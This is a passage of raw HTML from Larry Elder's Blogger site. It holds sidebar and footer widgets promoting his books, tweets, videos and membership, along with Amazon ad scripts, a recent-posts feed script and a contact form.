<a class='blog-pager-older-link' href='http://www.elderstatement.com/2016/07/video-captures-isis-killers-using-nuns.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='http://www.elderstatement.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='http://www.elderstatement.com/feeds/562261382995399193/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPSideBar'>
<div class='sidebar ty-trigger section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML16'>
<div class='container'>
<a href='' target='_blank'>
<i class='fa fa-facebook'> </i>
<span>Facebook</span>
</a>		
<a href='' target='_blank'>
<i class='fa fa-twitter'></i>
 <span>Twitter</span>
 </a>		
 <a href='' target='_blank'>
 <i class='fa fa-instagram'></i>
 <span>Instagram</span>
 </a>		
 <a href='' target='_blank'>
 <i class='fa fa-pinterest'></i>
 <span>Pinterest</span>
 </a>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Epoch Times Special Offer</h2>
<div class='widget-content'>
<img id="Image-Maps-Com-image-maps-2018-11-19-191640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgz7PDPNz16GhDHzb1sJSzCj2a8teOHrTJ7QNSNEoELzdA1RAYF7AIKpVzwLBW_tSCRDjVPRPdrjt5B9RazT7-HTxOGmHb4Y7l5l31c9FShQQxCmmEUOSoD1_zC0QIvO0B1S-d8RXt2qoNg/s1600/epic.jpg
" border="0" width="290" height="655" orgwidth="290" orgheight="655" usemap="#image-maps-2018-11-19-191640" alt="" />
<map name="image-maps-2018-11-19-191640" id="ImageMapsCom-image-maps-2018-11-19-191640">
<area  alt="" title="Subscribe Epoch Times" href="https://www.trustednewspaper.com" shape="rect" coords="0,31,290,655" style="outline:none;" target="_self"     />
<area shape="rect" coords="288,653,290,655" alt="Image Map" style="outline:none;" title="Image Map" href="http://www.image-maps.com/index.php?aff=mapped_users_0" />
</map>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML15'>
<h2 class='title'>A Lot Like Me: A Father and Son's Journey to Reconciliation</h2>
<div class='widget-content'>
<center><a href='https://www.amazon.com/Lot-Like-Me-Journey-Reconciliation-ebook/dp/B07BKQLZNY/' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEizyGjsiI7Yu_dArTYaFbkC-1Z3huwEsnMyK0Jc-qbbN6skpfwJN0YchEpqcAc9yTWOudKt0phEefETkXiPHjZGUNRxI_emvJGySytCNeEcqDiN-kF3viDbfziRGaaxqX8e0sNViequgSc/s1600/a+lot+like+me.jpg'/></a>
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML26'>
<h2 class='title'>Larry's latest book "Dear Father Dear Son"</h2>
<div class='widget-content'>
<center>
<a href='https://www.amazon.com/Dear-Father-Son-Lives-Eight/dp/1936488450/ref=sr_1_1?ie=UTF8&amp;qid=1415576977&amp;sr=8-1&amp;keywords=Dear+Father+dear+son' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgMHLq_40Cp-Z2U3OoeyjZEX-MzRv-utvhQJ5XC18cGTr0H4HSdfRN6xjJrItF0nzCr_P7pUdmF0uysxhaJQrEZZeNkylz2wuasMFgY4f9a0aUpMPjjmQuzdztFzadIvpoRrqE0j59jZag/s1600/dear.jpg'/></a>
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Double Standards: The Selective Outrage of the Left</h2>
<div class='widget-content'>
<center>
<a href='https://www.amazon.com/Double-Standards-Selective-Outrage-Left/dp/1945630655/ref=sr_1_3?ie=UTF8&qid=1524176973&sr=8-3&keywords=larry+elder+books' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZIYPSIB76WaRi1o517TykyB7nL0PUXKjpvbYNXhzCxFkA2JsulcTdtx9OLXxU-uepw_u_04jGBQVbjvHc-94BAhC16ssZvgaBlwwXTjLRPt-60n7mwEoqEwgGwJoxVvj9aa8NZsLaHoM/s1600/dobblestandards.png'/></a>
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Showdown: Confronting Bias, Lies, and the Special Interests that Divide America</h2>
<div class='widget-content'>
<center>
<a href='https://www.amazon.com/exec/obidos/tg/detail/-/0312301790/qid=1030345812/sr=1-2/ref=sr_1_2/002-5335495-9113615?s=books' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhY_J2QAPKcNZLbgN_BOkIkUw-WS8sGzz1bSiksqf2_2KKDCbXJZ45_ONVHb6Q4AUcG6MpugQeQYHG9Yu_Ee41TlTDtHKd7fB3LvfCVlD-AM6nbVeRqtyye108b8bbuiYmsIjAoAsWBiE/s1600/show.jpg'/></a>
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML24'>
<h2 class='title'>What's Race Got to Do with It?: Why It's Time to Stop the Stupidest Argument in America</h2>
<div class='widget-content'>
<center>
<a href='https://www.amazon.com/dp/0312541473?tag=larryelder&amp;camp=14573&amp;creative=327641&amp;linkCode=as1&amp;creativeASIN=0312541473&amp;adid=0RRP2GZBWNAGH1DE1MZ6' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjykFhcE7NtQM53O7_LJulbaK8VloSPlTuhUTR9fyraqDIfuhks2YY3dkjCzAHrtZnmhyphenhyphenvt6Rh5sruwLSSBHAIOBVHuqaSV1td3NlfTMVEySF5EwJy8dzujFG3k8C0Fjzev4ymd6DErMRc/s1600/race.jpg'/></a>
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML25'>
<h2 class='title'>The Ten Things You Can't Say in America</h2>
<div class='widget-content'>
<center>
<a href='https://www.amazon.com/exec/obidos/ASIN/031226660X/larryelder/107-2134001-4634148' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8XQzlgpQjKtcb7nWtKqz-A0WW-RoyVzaPEL3pEh5fy3bxx0G9Ycm83WSe1EIhKXuJdAPdDEY_6PpQMKyWFzOL7DTTpz4pQp1gsQY0oPISYv6icHEultYmfbliWX2zXgXQryBlhhQUiLc/s1600/tenthings.jpg'/></a>
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML30'>
<h2 class='title'>Pet Supplies</h2>
<div class='widget-content'>
<div class="alignleft">
     <script type="text/javascript">
           amzn_assoc_ad_type = "banner";
    amzn_assoc_marketplace = "amazon";
    amzn_assoc_region = "US";
    amzn_assoc_placement = "assoc_banner_placement_default";
    amzn_assoc_campaigns = "pets";
    amzn_assoc_banner_type = "category";
    amzn_assoc_p = "12";
    amzn_assoc_isresponsive = "false";
    amzn_assoc_banner_id = "1BY75T4SZF0EYMDSKS82";
    amzn_assoc_width = "300";
    amzn_assoc_height = "250";
    amzn_assoc_tracking_id = "elder1-20";
    amzn_assoc_linkid = "4653a18b2baf8c2ef7540961f2a28e87";
     </script>
     <script src="//z-na.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&Operation=GetScript&ID=OneJS&WS=1"></script>
    </div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML27'>
<h2 class='title'>More Popular Larry Tweets</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" data-lang="en"><p lang="en" dir="ltr">Dear <a href="https://twitter.com/IlhanMN?ref_src=twsrc%5Etfw">@IlhanMN</a>, <br /><br />I hear you plan to go on a fact-finding tour of Israel. In fact, Israel is doing pretty well. It&#8217;s, Somalia, your native country, that could truly use your formidable skills. Maybe you could use your frequent flyer miles and swing by.</p>&mdash; Larry Elder (@larryelder) <a href="https://twitter.com/larryelder/status/1153032216227635200?ref_src=twsrc%5Etfw">July 21, 2019</a></blockquote> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML20'>
<h2 class='title'>Jamie Glazov Productions</h2>
<div class='widget-content'>
<a href='http://jamieglazov.com/' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiq8E9K3kc2PLYMToee3Ti8AshcoTqDMjCkXwSwmjpetFXiPHzZhrjzbjRuqFYrbHKPTGeEpFwdhhOk66XbNxVU24xYeeYLv36V5kdXPukilDeCGdcx_Dugy2HoMLtRxsxtXLg7WQCOqr8F/s1600/jamie.png'/></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Larry's Hot Tweets</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" data-lang="en"><p lang="und" dir="ltr"><a href="https://twitter.com/hashtag/SeparatedAtBirth?src=hash&amp;ref_src=twsrc%5Etfw">#SeparatedAtBirth</a>? <a href="https://t.co/t9Ppd6Kxcw">pic.twitter.com/t9Ppd6Kxcw</a></p>&mdash; Larry Elder (@larryelder) <a href="https://twitter.com/larryelder/status/1127511576926253056?ref_src=twsrc%5Etfw">May 12, 2019</a></blockquote> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML21'>
<h2 class='title'>Elderados... did you miss the live broadcast?</h2>
<div class='widget-content'>
<a href='http://crntalk.com/players/crn1_player.html' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjOmIqHBKfwWfiLEIg_l3W_JBXQzzfuJfZ1EkOZq1Wjqga2pANKU4E8_xBv0GUhiL4Lygbl3s515eRgb6A5lG7WE0SCtyVNp4XTvW8ktDcTRjI1F0StX4KV7gj6x2-323vfmDml6M1R0-h8/s1600/replay.png'/></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML31'>
<h2 class='title'>Amazing Grocery Deals</h2>
<div class='widget-content'>
<div class="alignleft">
     <script type="text/javascript">
           amzn_assoc_ad_type = "banner";
    amzn_assoc_marketplace = "amazon";
    amzn_assoc_region = "US";
    amzn_assoc_placement = "assoc_banner_placement_default";
    amzn_assoc_campaigns = "grocery";
    amzn_assoc_banner_type = "category";
    amzn_assoc_p = "12";
    amzn_assoc_isresponsive = "false";
    amzn_assoc_banner_id = "0CJ1NWE03HRDQYQWJZR2";
    amzn_assoc_width = "300";
    amzn_assoc_height = "250";
    amzn_assoc_tracking_id = "elder1-20";
    amzn_assoc_linkid = "f9f043405e59027a87d2dc69dc32364c";
     </script>
     <script src="//z-na.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&Operation=GetScript&ID=OneJS&WS=1"></script>
    </div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Larry's Popular Tweets</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" data-lang="en"><p lang="und" dir="ltr"> <a href="https://t.co/I10uhzWZTC">pic.twitter.com/I10uhzWZTC</a></p>&mdash; Dustin (@snake_W1) <a href="https://twitter.com/snake_W1/status/1127512691990335488?ref_src=twsrc%5Etfw">May 12, 2019</a></blockquote> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>Podcasts</h2>
<div class='widget-content'>
<a href='http://www.larryelder.com/membership'>
<img alt='Podcasts' height='176' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiECk7IwvWfPUf1o6pIYcarz1NawtJ2qCCHCIXzLiBQ9MGZUh1YA5tszYDrd2-FzcmjZm7D8kTgpIkVtvIr9EQZdyEcqoucmIZ855RrtVUBgGkp-vIV3qglZfBpIrntn4_GwQxBlaMrsM4/s1600/Larry_Elder_Show1+small.png' width='296'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML11'>
<h2 class='title'>Larry's Popular III</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" data-lang="en"><p lang="und" dir="ltr"><a href="https://twitter.com/hashtag/SeparatedAtBirth?src=hash&amp;ref_src=twsrc%5Etfw">#SeparatedAtBirth</a>? <a href="https://t.co/38BOOF7ZbT">pic.twitter.com/38BOOF7ZbT</a></p>&mdash; Larry Elder (@larryelder) <a href="https://twitter.com/larryelder/status/1127511947807604738?ref_src=twsrc%5Etfw">May 12, 2019</a></blockquote> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>Become A Member Today And Get The First Month Free!</h2>
<div class='widget-content'>
<a href='http://www.larryelder.com/'>
<img alt='Become A Member Today And Get The First Month Free!' height='176' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcsvWIADtNggPeCITt7agplyn11urY_FjN7S-uJdXfIyCq6argMuoxFl16OYXyqCKO3-wyLEFmwrSBmn1LpVT-0GF5FpjraJQ5eyYFiOh4UbgRaBfJLcLJpNnFvpd2v1Ey1YuqLLiFGIY/s1600/elderado.png' width='296'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML22'>
<h2 class='title'>Call the show toll free 3pm to 6pm when the show is live at: 888-971-SAGE (7243)</h2>
<div class='widget-content'>
<a href='http://crntalk.com/players/crn3_player.html' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXJhey4jv7VhQjdMilB1bFy0oUZKxGaNSN54zF3W_0fjctsrRUEzzGWfQFM1uGXaukq5V84BcWfi8f6DDmX1MbBcwvVfUv3n4mY8UMB6JvgoxA1YDSHbpDSR-WkwVrfciZdCR-XhYRc6ab/s1600/listenlive.png'/></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<h2 class='title'>Larry Elder/PragerU: Black Fathers Matter</h2>
<div class='widget-content'>
<iframe width="300" height="169" src="https://www.youtube.com/embed/FszQelEQ2KY" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML32'>
<h2 class='title'>Cooking Product Deals</h2>
<div class='widget-content'>
<div class="alignleft">
     <script type="text/javascript">
           amzn_assoc_ad_type = "banner";
    amzn_assoc_marketplace = "amazon";
    amzn_assoc_region = "US";
    amzn_assoc_placement = "assoc_banner_placement_default";
    amzn_assoc_campaigns = "patiolawngarden";
    amzn_assoc_banner_type = "category";
    amzn_assoc_p = "12";
    amzn_assoc_isresponsive = "false";
    amzn_assoc_banner_id = "1TQJWTA6DPT300869P02";
    amzn_assoc_width = "300";
    amzn_assoc_height = "250";
    amzn_assoc_tracking_id = "elder1-20";
    amzn_assoc_linkid = "4e396cc8e957133c599963b1b390c704";
     </script>
     <script src="//z-na.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&Operation=GetScript&ID=OneJS&WS=1"></script>
    </div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<h2 class='title'>Quotes By Larry Elder</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" lang="en"><p>.<a href="https://twitter.com/Mare_bearsworld">@Mare_bearsworld</a> I would never attempt to speak for <a href="https://twitter.com/larryelder">@larryelder</a>, so I shall quote him. <a href="http://t.co/u7nsMjib5P">pic.twitter.com/u7nsMjib5P</a></p>&mdash; Don&#39;t Drone Me, Bro! (@mrgeology) <a href="https://twitter.com/mrgeology/status/543928303338655744">December 14, 2014</a></blockquote>
<script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML13'>
<h2 class='title'>Larry Elder on Fox &amp; Friends: Dems giving Trump Zero Credit On The Economy</h2>
<div class='widget-content'>
<iframe width="300" height="169" src="https://www.youtube.com/embed/YwhHLFoepb8" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML14'>
<h2 class='title'>Victicrat 101: What Is A Victicrat?</h2>
<div class='widget-content'>
<iframe width="300" height="169" src="//www.youtube.com/embed/nhPqmJynQPU" frameborder="0" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Larry Elder and Dave Rubin: Conservatives, Black Lives Matter, Racism (Full Interview)</h2>
<div class='widget-content'>
<iframe width="300" height="169" src="https://www.youtube.com/embed/IFqVNPwsLNo" frameborder="0" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML17'>
<h2 class='title'>Larry's Fan Page</h2>
<div class='widget-content'>
<a href='https://www.facebook.com/TakeBackThisCountry' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJmt3P0Xk9X-FqZOM9iT6QqHobjuOv5t-16lYxxNh3CGK3m3QWTOculiMFnyiOGKDY1kOlQMWWfM2GR6UOSUDcgU3PSnvWMBapvNN_aZrJSJzXmsK-iOmbw9_6453AhUwZOwib7FNwtfOm/s1600/facebook.png'/></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>Right Sightings: Truth Doesn't Matter Anymore</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" data-lang="en"><p lang="en" dir="ltr">Whew! Now that the <a href="https://twitter.com/hashtag/MuellerReport?src=hash&amp;ref_src=twsrc%5Etfw">#MuellerReport</a> found no collusion, the democrats/media can get back to basics: calling <a href="https://twitter.com/realDonaldTrump?ref_src=twsrc%5Etfw">@realDonaldTrump</a> racist/fascist/sexist/xenophobic/antisemitic/homophobic/anti-Hispanic...</p>&mdash; Larry Elder (@larryelder) <a href="https://twitter.com/larryelder/status/1109345359602438144?ref_src=twsrc%5Etfw">March 23, 2019</a></blockquote> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML18'>
<h2 class='title'>Skype: Mon-Fri 3-6pm PT</h2>
<div class='widget-content'>
<a href='http://www.skype.com/en/' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguxHhbu6Pk2XdS8XyLR0iNJZfuq58A-GytWhApCbPyqt09ABngCZBo8Z02_PnaYd-vHsU1foJEY6xkA-4YINH9WEwb3P55H-HbYKamn2Ou1dlJZQPzItuLJlH6sDGrfF0ts5EkIwbCu6Ep/s1600/skype.png'/></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML19'>
<h2 class='title'>Blogs &amp; National Columns</h2>
<div class='widget-content'>
<a href='http://www.elderstatement.com/search/label/Articles%20by%20Larry%20Elder' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9VlzPD1cwi6gBbEL2N65KnC5zmPbGxrQxKRq-Rh6G5Svs4W_NCjm2-8BNIJXmThCKUuJg8FWSTm9OJAyylF7ADg4zbK-AH9dX9jiErtgeGG8Pzel64W64I6J7KxytOCq1ZEVKMT9fRSEA/s1600/articles.png'/></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Trayvon Martin:  Larry vs. Piers</h2>
<div class='widget-content'>
<iframe width="300" height="169" src="//www.youtube.com/embed/svIDcRFDaPY" frameborder="0" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.elderstatement.com/2015/06/low-information-citizens.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tKItA0OR3ikk5N5JnsEigRuy91WL17rHU8zaAvsoJ1GhkSV_hHazEl4AiONgZDFVX5Fr4k8l6LoINqpl0Hm5WG-jz3OSu-Hss-fyVNeTF76DT5Dw=w72-h72-n-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='http://www.elderstatement.com/2015/06/low-information-citizens.html'>Low information citizens</a></div>
<div class='item-snippet'>Obama Supporters Sign Petition To Nuke Russia   By Mark Dice, Jun. 8, 2015     J oin us - become an Elderado today at:&#160; LarryElder.com    Fo...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.elderstatement.com/2017/10/gold-star-mother-says-trump-did-show.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6ePi4P8FpSRYVDSjmkx-vg5jAlHCvlImNMMHj0j7KrySXTv_POBhEM93Vi-uHOYGQGfzhR4fiKG0Y8JilyPFAA2f82_5DsW2HsI3g3GRr92n6y8OOeSFGh1HW4eq35sbWRI1azhAsAYtj/w72-h72-p-k-no-nu/Screen+Shot+2017-10-19+at+1.04.54+PM.png'/>
</a>
</div>
<div class='item-title'><a href='http://www.elderstatement.com/2017/10/gold-star-mother-says-trump-did-show.html'>Gold Star mother says Trump did show DISRESPECT as he spoke to Green Beret's widow - as president insists congresswoman who claimed he said hero 'knew what he signed up for' is FABRICATING his words</a></div>
<div class='item-snippet'>        By Daily Mail ,  Oct. 18 , 2017      The Gold Star mother of an Army Special Forces sergeant killed in Niger is backing up a Democra...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.elderstatement.com/2016/12/feds-open-voter-fraud-investigation-of.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjlYFaZgVnZezk4P-HHs8FuE0kRmYiPrHJgewq2xlaJE704ub9sy-TP8Fjt9gxfSvxf4Q_2nehMN5ew-J0hX3pfpl1qoxD_ovETrEktAktxmMOqsEiRsqmtJnUASVv_GSsMlSeEnGaRj8Qe/w72-h72-p-k-no-nu/Screen+Shot+2016-12-06+at+7.56.47+PM.png'/>
</a>
</div>
<div class='item-title'><a href='http://www.elderstatement.com/2016/12/feds-open-voter-fraud-investigation-of.html'>Feds open Voter Fraud Investigation of Hillary's Win in Nevada--Media Goes Into Silence Mode</a></div>
<div class='item-snippet'>        By Newsmax TV ,  Dec . 0 2 , 2016&#160;      According to unnamed sources, Republican Assembly Candidate Stan Vaughan, who appeared in NE...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.elderstatement.com/2016/05/woman-mistaken-as-transgender-gets.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8qICUsx8eG3qQpWCkcUD0FtcigP-hp670aQVscnXiA_DRGniY77BZxV_fETZt-ieIASMebOATcf7UNEy7E4DOVWC2tfIr-ieW1PHJGY1z_TefJgGXuixneUDn9MLjmyQqLPAB-LYBi3Mj/w72-h72-p-k-no-nu/Screen+Shot+2016-05-17+at+6.39.38+AM.png'/>
</a>
</div>
<div class='item-title'><a href='http://www.elderstatement.com/2016/05/woman-mistaken-as-transgender-gets.html'>Woman Mistaken As Transgender Gets Harassed In Walmart Bathroom </a></div>
<div class='item-snippet'>     By NY D aily N ews ,  May 16 , 201 6    Even cisgender people aren&#8217;t safe from the transphobic mania over bathrooms. A Connecticut woma...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.elderstatement.com/2014/10/attends-32k-fundraiser-hosted-by.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhojJoxa4W_RB1UQDQqCV1OrueptLZ5DjCQcwnOokl0HL7VhgvBvKZ5Ty5vITs8dsSD9b5rWj4jUmAaftxLuIhko9TL0k17qIHR7Dv-rZWzB7cMEbbibMXqEN3-Iu4vEa51zvVKT15l82k/w72-h72-p-k-no-nu/obama_snob_elitist_thing.gif'/>
</a>
</div>
<div class='item-title'><a href='http://www.elderstatement.com/2014/10/attends-32k-fundraiser-hosted-by.html'>Attends 32K Fundraiser Hosted By Billionaire Rich Richman -You're kidding?</a></div>
<div class='item-snippet'> Obama Hits GOP As Party Of Billionaires      By Francesca Chambers, Oct. 8, 2014, Dailymail.co.uk President Barack Obama chided the Republi...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML28'>
<h2 class='title'>More Popular Larry Tweets</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" data-lang="en"><p lang="und" dir="ltr"><a href="https://twitter.com/hashtag/SeparatedAtBirth?src=hash&amp;ref_src=twsrc%5Etfw">#SeparatedAtBirth</a>? <a href="https://t.co/iWYx8ONMOo">pic.twitter.com/iWYx8ONMOo</a></p>&mdash; Larry Elder (@larryelder) <a href="https://twitter.com/larryelder/status/1127515529462177794?ref_src=twsrc%5Etfw">May 12, 2019</a></blockquote> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (A)'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Elder Statement</h2>
<div class='widget-content'>
<div dir="ltr" style="text-align: left;" trbidi="on">
<iframe allowfullscreen="" frameborder="0" height="250" src="https://www.youtube.com/embed/oww-4wdrvgI" width="480"></iframe></div>
</div>
</div></div>
</div>
<div class='lower-bod' id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (B)'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Recent Post</h2>
<div class='widget-content'>
<div class="recentpoststyle">
<script type="text/javascript">
function showlatestposts(e) {
    for (var t = 0; t < posts_no; t++) {
        var r, s = e.feed.entry[t],
            n = s.title.$t;
        if (t == e.feed.entry.length) break;
        for (var a = 0; a < s.link.length; a++)
            if ("alternate" == s.link[a].rel) {
                r = s.link[a].href;
                break
            }
        n = n.link(r);
        var i = "... read more";
        i = i.link(r);
        var l = s.published.$t,
            o = l.substring(0, 4),
            u = l.substring(5, 7),
            c = l.substring(8, 10),
            m = new Array;
        if (m[1] = "Jan", m[2] = "Feb", m[3] = "Mar", m[4] = "Apr", m[5] = "May", m[6] = "Jun", m[7] = "Jul", m[8] = "Aug", m[9] = "Sep", m[10] = "Oct", m[11] = "Nov", m[12] = "Dec", "content" in s) var d = s.content.$t;
        else if ("summary" in s) var d = s.summary.$t;
        else var d = "";
        var v = /<\S[^>]*>/g;
        if (d = d.replace(v, ""), 1 == posts_date && document.write('<div class="post-date">' + m[parseInt(u, 10)] + " " + c + " " + o + "</div>"), document.write('<li class="recent-post-title">'), document.write(n), document.write('</li><div class="recent-post-summ">'), 1 == post_summary)
            if (d.length < summary_chars) document.write(d);
            else {
                d = d.substring(0, summary_chars);
                var f = d.lastIndexOf(" ");
                d = d.substring(0, f), document.write(d + " " )
            }
        document.write("</div>")
    }
}
</script>
<script type="text/javascript">
var posts_no = 2;
var posts_date = true;
var post_summary = true;
var summary_chars = 80;
</script>
<script src="/feeds/posts/default?orderby=published&amp;alt=json-in-script&amp;callback=showlatestposts">
</script>
<style type="text/css">
.recentpoststyle {
    list-style-type: none;
}
.recentpoststyle a {
    text-decoration: none;
    color: #49A8D1;
}
.recentpoststyle a:hover {
    color: #000;
}
.recentpoststyle li:before {
    float: left;
    z-index: 1;
    position: relative;
    font-size: 15px;
    font-weight: bold;
    color: #fff;
    background: #69B7E2;
    margin: 13px 5px 0px -6px;
    line-height: 30px;
    width: 30px;
    height: 30px;
    text-align: center;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
}
li.recent-post-title {
    margin: 7px 0;
    padding: 0;
}
.recent-post-title a {
    color: #444;
    text-decoration: none;
    font: 600 13px 'Montserrat';
}
.post-date {
    font-size: 11px;
    color: #999;
    margin:0;
}
.recent-post-summ {
    color: #777;
    padding: 0 0 15px;
    margin-bottom: 15px;
    font: 15px 'Open Sans', sans-serif;
    border-bottom: 1px solid #ececec;
}
</style></div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (c)'><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contact Us</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
